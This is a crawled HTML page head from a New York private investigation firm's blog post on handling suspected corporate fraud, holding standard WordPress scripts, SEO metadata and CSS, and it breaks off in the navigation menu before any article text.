

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/
body_size: 17477
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900|Raleway:300,400,500,600,700,800,900|Roboto:300,400,500,700,900&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Deal With Suspected Corporate Fraud | IIGPI | Blog</title>
	<meta name="description" content="Have you ever been curious about corporate fraud and how to deal with it if you are a victim? Click on this blog post to find out more!" />
	<link rel="canonical" href="https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Deal With Suspected Corporate Fraud | IIGPI | Blog" />
	<meta property="og:description" content="Have you ever been curious about corporate fraud and how to deal with it if you are a victim? Click on this blog post to find out more!" />
	<meta property="og:url" content="https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/" />
	<meta property="og:site_name" content="International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators" />
	<meta property="article:published_time" content="2020-02-12T00:06:17+00:00" />
	<meta property="article:modified_time" content="2020-08-07T18:57:08+00:00" />
	<meta property="og:image" content="https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="507" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="iig-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="iig-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#article","isPartOf":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/"},"author":{"name":"iig-admin","@id":"https://www.iigpi.com/#/schema/person/39a2d3d2e6d10c34101bf6dc8b3d7070"},"headline":"How To Deal With Suspected Corporate Fraud","datePublished":"2020-02-12T00:06:17+00:00","dateModified":"2020-08-07T18:57:08+00:00","mainEntityOfPage":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/"},"wordCount":535,"commentCount":0,"publisher":{"@id":"https://www.iigpi.com/#organization"},"image":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#primaryimage"},"thumbnailUrl":"https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg","keywords":["Dan Ribacoff","Fraud","Private Investigator"],"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#respond"]}]},{"@type":"WebPage","@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/","url":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/","name":"How To Deal With Suspected Corporate Fraud | IIGPI | Blog","isPartOf":{"@id":"https://www.iigpi.com/#website"},"primaryImageOfPage":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#primaryimage"},"image":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#primaryimage"},"thumbnailUrl":"https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg","datePublished":"2020-02-12T00:06:17+00:00","dateModified":"2020-08-07T18:57:08+00:00","description":"Have you ever been curious about corporate fraud and how to deal with it if you are a victim? Click on this blog post to find out more!","breadcrumb":{"@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#primaryimage","url":"https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg","contentUrl":"https://www.iigpi.com/media/How-To-Deal-With-Suspected-Corporate-Fraud.jpg","width":610,"height":507,"caption":"Corporate Fraud"},{"@type":"BreadcrumbList","@id":"https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iigpi.com/"},{"@type":"ListItem","position":2,"name":"How To Deal With Suspected Corporate Fraud"}]},{"@type":"WebSite","@id":"https://www.iigpi.com/#website","url":"https://www.iigpi.com/","name":"International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators","description":"With over 30 years of experience and 10,000 cases solved. Offices in Manhattan, Long Island, Nassau County, and New York City","publisher":{"@id":"https://www.iigpi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iigpi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iigpi.com/#organization","name":"International Investigate Group","url":"https://www.iigpi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/#/schema/logo/image/","url":"https://www.iigpi.com/media/site-logo.png","contentUrl":"https://www.iigpi.com/media/site-logo.png","width":314,"height":77,"caption":"International Investigate Group"},"image":{"@id":"https://www.iigpi.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.iigpi.com/#/schema/person/39a2d3d2e6d10c34101bf6dc8b3d7070","name":"iig-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c0cdf8d3831fcc7258e0d8be2a72c64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c0cdf8d3831fcc7258e0d8be2a72c64?s=96&d=mm&r=g","caption":"iig-admin"},"url":"https://www.iigpi.com/author/iig-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Feed" href="https://www.iigpi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Comments Feed" href="https://www.iigpi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; How To Deal With Suspected Corporate Fraud Comments Feed" href="https://www.iigpi.com/how-to-deal-with-suspected-corporate-fraud/17/2826/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iigpi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.iigpi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://www.iigpi.com/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iigroup-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.iigpi.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.iigpi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.iigpi.com/wp-json/wp/v2/posts/2826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iigpi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.iigpi.com/?p=2826' />
<link rel="alternate" type="application/json+oembed" href="https://www.iigpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iigpi.com%2Fhow-to-deal-with-suspected-corporate-fraud%2F17%2F2826%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.iigpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iigpi.com%2Fhow-to-deal-with-suspected-corporate-fraud%2F17%2F2826%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPGHJXF');</script>
<!-- End Google Tag Manager -->
<div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0" nonce="2fawosx2"></script><link rel="pingback" href="https://www.iigpi.com/xmlrpc.php"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ss;</script><link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iigpi.com/media/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.iigpi.com/media/cropped-download-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#validation_message_1_1{
	display: block;
}

.instruction.validation_message {
    display: none;
}

.footer-mid {
    padding: 2.5rem 0 !important;
}

.section-pg-service {
    padding: 1rem 0 1rem !important;
}

.pg-details__row-reverse {
    margin-bottom: 2rem !important;
}

.blogs .tab-content .card-title{
	min-height: 75px;
}

/* Loadmore CSS */
.load_more{ 
display: block; 
clear: both; 
position: relative;
 }
.load_more a, .load_more .loader{ 
		display: block;
    height: 60px;
    font-size: 16px;
    width: 20%;
    font-weight: bold;
    color: #fff;
    text-align: center;
    line-height: 60px;
    background: #10587d;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.load_more{ 
display: block; 
clear: both; 
position: relative; 
}
@media (min-width: 1200px){
.investigator:before {
    display: block;
}
}
.i-title:hover a.read-more-btn {
    color: #fff;
    text-decoration: none;
		
}
.i-title a.read-more-btn {
    text-decoration: none;
		font-size: 1rem;
    line-height: 2;
    color: #0c3156;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
		
}

.home .banner h1{
font-size:5.0331rem!important;
}


		</style>
			<meta name="google-site-verification" content="CPmILidTR1RCAQpmDbOcZByZaNoky8541SI4MTv8PuI" />
	<meta name="p:domain_verify" content="b085aa2026b9dcd172092eae8f33be16"/>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "International Investigative Group",
  "image": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png",
  "@id": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png#",
  "url": "https://www.iigpi.com/",
  "telephone": "8007662779",
  "priceRange": "0.00 to 0.00",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1350 Avenue of the Americas, 2nd floor",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "10019",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7625614,
    "longitude": -73.9777983
  } ,
  "sameAs": [
    "https://www.facebook.com/internationalinvestigativegroup/",
    "https://www.twitter.com/iigpi",
    "https://www.instagram.com/iigpi/",
    "https://www.linkedin.com/company/iigpi"
  ]
}
</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2826 single-format-standard has-sidebar elementor-default elementor-kit-3580">
	<div class="site-wrapper">
					<header class="site-header site-header--inner bg-cover">
				<img src="https://www.iigpi.com/media/blog-banner.jpg" alt="blog-banner">				<nav class="navbar navbar-expand-lg navbar-light">
					<div class="container">
						<a class="navbar-brand" href="https://www.iigpi.com/"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/private-investigators-new-york.png" alt="Private Investigators New York"></a>						<div class="nav-holder">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nav-pri" aria-controls="nav-pri" aria-expanded="false" aria-label="Toggle Navigation">
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
							</button>
							<!--<div class="navbar-overlay"></div>-->
							<div id="nav-pri" class="collapse navbar-collapse offset"><ul id="menu-primary-menu" class="nav navbar-nav justify-content-center"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34 nav-item"><a href="https://www.iigpi.com/" class="nav-link">Home</a></li>
